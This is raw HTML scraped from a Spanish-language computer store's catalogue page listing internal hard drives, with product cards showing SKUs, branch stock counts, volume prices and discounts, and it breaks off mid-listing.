							<img src='images/flecha_azul.png' style='margin:  -7px 0px 0px 0px; vertical-align: middle;'>
							<span style='text-decoration: underline; text-decoration-color: red; color:#0960b4;'> MARCAS</span>
							</a>
							
			 </li><li>  <a href='catalogo.php?categorias=INTERNO&marca=WESTERN DIGITAL               '><img src='productos/marcas/131.png'></a> </li><li>  <a href='catalogo.php?categorias=INTERNO&marca=HITACHI                       '><img src='productos/marcas/228.png'></a> </li><li>  <a href='catalogo.php?categorias=INTERNO&marca=TOSHIBA                       '><img src='productos/marcas/203.png'></a> </li><li>  <a href='catalogo.php?categorias=INTERNO&marca=SEAGATE                       '><img src='productos/marcas/99.png'></a> </li><li> 

							<a href='#' class='titulo'>
							<img src='images/flecha_azul.png' style='margin:  -7px 0px 0px 0px; vertical-align: middle;'>
							<span style='text-decoration: underline; text-decoration-color: red; color:#0960b4;'> SUBCATEGORÍAS </span>
							</a>
							
	 </li><li>  
		
							<a href='catalogo.php?categorias=DISCO-EXTE'> 

							<img src='images/flecha_azul.png' style='margin:  -7px 0px 0px 0px; vertical-align: middle;'>
							DISCO DURO EXTERNO <span style='color:#000;'>(22)</span> 

							</a>
		
		</li><li>  
		
							<a href='catalogo.php?categorias=DISCO-LAP '> 

							<img src='images/flecha_azul.png' style='margin:  -7px 0px 0px 0px; vertical-align: middle;'>
							DISCO DURO 2.5     <span style='color:#000;'>(40)</span> 

							</a>
		
		</li><li>  
		
							<a href='catalogo.php?categorias=INTERNO   '> 

							<img src='images/flecha_azul.png' style='margin:  -7px 0px 0px 0px; vertical-align: middle;'>
							DISCO DURO INTERNO <span style='color:#000;'>(30)</span> 

							</a>
		
		</li><li>  
		
							<a href='catalogo.php?categorias=MEMUSB    '> 

							<img src='images/flecha_azul.png' style='margin:  -7px 0px 0px 0px; vertical-align: middle;'>
							MEMORIA USB        <span style='color:#000;'>(37)</span> 

							</a>
		
		</li><li>  
		
							<a href='catalogo.php?categorias=MICRUSB   '> 

							<img src='images/flecha_azul.png' style='margin:  -7px 0px 0px 0px; vertical-align: middle;'>
							MEMORIAS MICROSD   <span style='color:#000;'>(35)</span> 

							</a>
		
		</li><li>  
		
							<a href='catalogo.php?categorias=CDGABDD   '> 

							<img src='images/flecha_azul.png' style='margin:  -7px 0px 0px 0px; vertical-align: middle;'>
							GABINETES DISCO DU <span style='color:#000;'>(10)</span> 

							</a>
		
		</li>

		</ul>
	</div>
	

<style type="text/css">

#oferta_contenedor_grande
{
	width:298px;
	height:auto;
	clear: both;
	margin: 10px 0px;
	border: 1px solid #EFEFEF;
}

#oferta_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/*font-weight:bold; text-align:center; line-height: 49px; */
 font-size: .8em; 
}

#oferta_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:120px; /* line-height:148px; */
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#oferta_1 a { text-decoration: none; color:#000; } /* #oferta_1 a { text-decoration: underline; color:#000; } */

#oferta_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:120px; /* line-height:148px; */
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#oferta_2 a { text-decoration: none; color:#000; } /* #oferta_2 a { text-decoration: underline; color:#000; } */

.reacomoda_oferta{width:49%; }

/* <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" /> */

</style>







</div>     </div>


<div id="menulado_catalogo_0" class="reacomoda_menulado_catalogo" >
	<button class="collapsible2">VER FILTROS</button>
	<div style="clear:both;">	
		<div class="content2" id="expande2">
			
			
			<div style='clear:both;width:auto;height:auto;line-height: 40px;color:#fff;margin:0px 0px 0px 0px;border: 0px solid #000;'>

 <div id='menu2lado'>


	<div id='menu2'>
		<ul>
	
			
<li> <a href='#' class='titulo'>SUB-CATEGORÍAS</a> </li><li>  <a href='catalogo.php?categorias=DISCO-EXTE'> DISCO DURO EXTERNO        (22) </a> </li><li>  <a href='catalogo.php?categorias=DISCO-LAP '> DISCO DURO 2.5            (40) </a> </li><li>  <a href='catalogo.php?categorias=INTERNO   '> DISCO DURO INTERNO        (30) </a> </li><li>  <a href='catalogo.php?categorias=MEMUSB    '> MEMORIA USB               (37) </a> </li><li>  <a href='catalogo.php?categorias=MICRUSB   '> MEMORIAS MICROSD          (35) </a> </li><li>  <a href='catalogo.php?categorias=CDGABDD   '> GABINETES DISCO DURO      (10) </a> </li>

		</ul>
	</div>
	




</div>

			</div>
		</div>
	</div>
</div>

     <div id="menulado_catalogo_2" class="reacomoda_menulado_catalogo" > 

<h1>DISCO DURO INTERNO       </h1><div style='clear:both;margin:0px 0px 0px 0px;border: 0px solid #000;'>



														<form action='catalogo.php?categorias=INTERNO&' method='get'>

														<div id='mostrando'>
														Productos 1 al 24 de 30 &nbsp;

														<table align='right' border='0'>
														<tr>
														<td>
														Filtrar:
														</td>
														<td width='130' align='right'>



														<input type='hidden' name='categorias' value='INTERNO'>
														<select name='orden' onChange='this.form.submit();' class='casilla_orden'>

														<option value=''>precio</option>


														<option value='mayor_precio'> mayor precio </option>
														<option value='menor_precio'> menor precio </option>
														<option value='todos'> todos </option>
														</select>

														</div>

														</td>
														<td>
														<select name='orden_existencia' onChange='this.form.submit();' class='casilla_orden'>
														<option value=''>ver solo</option>
														<option value='solo_existencia'> solo existencia </option>
														<option value='sin_existencia'> sin existencia </option>
														<option value='todos'> todos </option>
														</select>

														</td>
														</tr>
														</table>
														<div id='piefalso'></div>
															</div>
															
														</form>
														<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1004300" data-cve="ST500DM001" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>690</td><td align='center' width='40'> A05000 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'>96 </td><td align='center' width='40'> B0302A </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'>99  </td><td align='center' width='40'> C00410 </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">885</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1004300              </b><br>
			Clave: ST500DM001
			</div>
			<div id="precioFin"> $483.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
				<tr><td>4pz a 8pz: $478.17 c/u</td></tr>
			<tr><td>9pz a 20pz: $423.00 c/u</td></tr>
		<tr><td>	20pz o más: $362.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$537 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=ST500DM001&lg=SEAGATE ST3500312CS  DISCO DURO 500GB   '>DISCO DURO 500GB  - NEW PULL  - 5900RPM                                    ...</a></div>
			<div id="marca"><img src='productos/marcas/99.png' style='height:20px;' title='SEAGATE                       '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=ST500DM001&lg=SEAGATE ST3500312CS  DISCO DURO 500GB   '><img src='productos/ST500DM001.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=ST500DM001&lg=SEAGATE ST3500312CS  DISCO DURO 500GB   '><img src='productos/ST500DM001.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">10</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1016333" data-cve="HCS5C3232SLA380" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>419</td><td align='center' width='40'> A05000 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'>20 </td><td align='center' width='40'> B0303B </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'>47  </td><td align='center' width='40'> C00410 </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">486</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1016333              </b><br>
			Clave: HCS5C3232SLA380
			</div>
			<div id="precioFin"> $226.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
				<tr><td>4pz a 8pz: $223.74 c/u</td></tr>
			<tr><td>9pz a 20pz: $217.00 c/u</td></tr>
		<tr><td>	20pz o más: $200.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$323 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=HCS5C3232SLA380&lg=HITACHI HCS5C3232SLA380 DISCO INTERNO   '>DISCO DURO PULL INTERNO 320GB HITACHI - SATA 3.0 -5V 330mA 12V 340 mA      ...</a></div>
			<div id="marca"><img src='productos/marcas/228.png' style='height:20px;' title='HITACHI                       '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=HCS5C3232SLA380&lg=HITACHI HCS5C3232SLA380 DISCO INTERNO   '><img src='productos/HCS5C3232SLA380.jpg' width='181' height='149' style='margin:0px 0px 0px 10px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=HCS5C3232SLA380&lg=HITACHI HCS5C3232SLA380 DISCO INTERNO   '><img src='productos/HCS5C3232SLA380.jpg' width='181' height='149' style='margin:0px 0px 0px 10px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1007995" data-cve="STDR1000400" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>345</td><td align='center' width='40'> A05000 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'>63 </td><td align='center' width='40'> B0303A </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'>62  </td><td align='center' width='40'> C00410 </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">470</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1007995              </b><br>
			Clave: STDR1000400
			</div>
			<div id="precioFin"> $666.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $659.34 c/u</td></tr>
<tr><td>5pz a 8pz: $640.00 c/u</td></tr>
<tr><td>9pz o más: $614.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$1,332 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=STDR1000400&lg=SEAGATE SEA1TBPULL DISCO DURO 1TB       '>Disco Duro Interno 1TB - New Pull - SATA 3.5 - Diferentes Modelos          ...</a></div>
			<div id="marca"><img src='productos/marcas/99.png' style='height:20px;' title='SEAGATE                       '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #FF5200;font-weight:bold;'>OFERTA</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=STDR1000400&lg=SEAGATE SEA1TBPULL DISCO DURO 1TB       '><img src='productos/STDR1000400.png' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=STDR1000400&lg=SEAGATE SEA1TBPULL DISCO DURO 1TB       '><img src='productos/STDR1000400.png' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1016332" data-cve="ST3320311CS" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>276</td><td align='center' width='40'> A05000 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'>42 </td><td align='center' width='40'> B0304B </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'>31  </td><td align='center' width='40'> C00410 </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">349</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1016332              </b><br>
			Clave: ST3320311CS
			</div>
			<div id="precioFin"> $226.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
				<tr><td>4pz a 8pz: $223.74 c/u</td></tr>
			<tr><td>9pz a 20pz: $209.00 c/u</td></tr>
		<tr><td>	20pz o más: $200.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$251 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=ST3320311CS&lg=SEAGATE ST3320311CS DISCO INTERNO 320GB '>DISCO DURO PULL INTERNO 320GB -PIPELINE HD 2.0                             ...</a></div>
			<div id="marca"><img src='productos/marcas/99.png' style='height:20px;' title='SEAGATE                       '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=ST3320311CS&lg=SEAGATE ST3320311CS DISCO INTERNO 320GB '><img src='productos/ST3320311CS.jpg' width='181' height='149' style='margin:0px 0px 0px 10px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=ST3320311CS&lg=SEAGATE ST3320311CS DISCO INTERNO 320GB '><img src='productos/ST3320311CS.jpg' width='181' height='149' style='margin:0px 0px 0px 10px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">10</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1016409" data-cve="WD1003FBYZ" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>161</td><td align='center' width='40'> A05000 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'>100 </td><td align='center' width='40'> B0301A </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'>20  </td><td align='center' width='40'> C02610 </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">281</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1016409              </b><br>
			Clave: WD1003FBYZ
			</div>
			<div id="precioFin"> $895.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
				<tr><td>4pz a 8pz: $886.05 c/u</td></tr>
			<tr><td>9pz a 20pz: $865.00 c/u</td></tr>
		<tr><td>	20pz o más: $835.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$1,279 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=WD1003FBYZ&lg=WESTERN DIGITAL WD1003FBYZ DISCO INTERNO'>Disco Duro Interno Western Digital WD1003FBYZ 3.5"  1TB  SATA III  6 Gbit/s...</a></div>
			<div id="marca"><img src='productos/marcas/131.png' style='height:20px;' title='WESTERN DIGITAL               '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=WD1003FBYZ&lg=WESTERN DIGITAL WD1003FBYZ DISCO INTERNO'><img src='productos/WD1003FBYZ.jpg' width='123' height='149' style='margin:0px 0px 0px 39px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=WD1003FBYZ&lg=WESTERN DIGITAL WD1003FBYZ DISCO INTERNO'><img src='productos/WD1003FBYZ.jpg' width='123' height='149' style='margin:0px 0px 0px 39px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1012349" data-cve="WD5000AAKX" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>138</td><td align='center' width='40'> A05000 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'>60 </td><td align='center' width='40'> B0302B </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'>37  </td><td align='center' width='40'> C00410 </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">235</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1012349              </b><br>
			Clave: WD5000AAKX
			</div>
			<div id="precioFin"> $483.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
				<tr><td>4pz a 8pz: $478.17 c/u</td></tr>
			<tr><td>9pz a 20pz: $423.00 c/u</td></tr>
		<tr><td>	20pz o más: $362.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$690 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=WD5000AAKX&lg=WESTERN WD5000 DISCO DURO 500GB         '>DISCO DURO INTERNO - 500GB - 5400 RPM - 3.5" - NEW PULL                    ...</a></div>
			<div id="marca"><img src='productos/marcas/131.png' style='height:20px;' title='WESTERN DIGITAL               '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=WD5000AAKX&lg=WESTERN WD5000 DISCO DURO 500GB         '><img src='productos/WD5000AAKX.png' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=WD5000AAKX&lg=WESTERN WD5000 DISCO DURO 500GB         '><img src='productos/WD5000AAKX.png' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1006655" data-cve="DD-395311-7" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>77</td><td align='center' width='40'> A05000 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'>3  </td><td align='center' width='40'> C02610 </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">80</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1006655              </b><br>
			Clave: DD-395311-7
			</div>
			<div id="precioFin"> $1,174.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $1,162.26 c/u</td></tr>
<tr><td>5pz a 8pz: $1,143.00 c/u</td></tr>
<tr><td>9pz o más: $1,102.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$2,348 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=DD-395311-7&lg=WESTERN DIGITAL WD20SPZX DISCO INTER 2TB'>DISCO DURO INTERNO / 2TB / 5400RPM / SATA3 / 6GB/S / BLUE 2.5 / 128MB / 7MM...</a></div>
			<div id="marca"><img src='productos/marcas/131.png' style='height:20px;' title='WESTERN DIGITAL               '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #7A0800;font-weight:bold;'>DESCUENTOS </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=DD-395311-7&lg=WESTERN DIGITAL WD20SPZX DISCO INTER 2TB'><img src='productos/DD-395311-7.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
